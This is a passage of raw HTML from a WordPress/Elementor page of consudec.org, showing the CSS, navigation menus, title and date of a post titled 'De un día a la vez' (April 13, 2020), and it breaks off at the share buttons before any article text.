				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2578 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-2578 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-2578 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">De un día a la vez</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2020/04/13/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>abril 13, 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>3:18 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
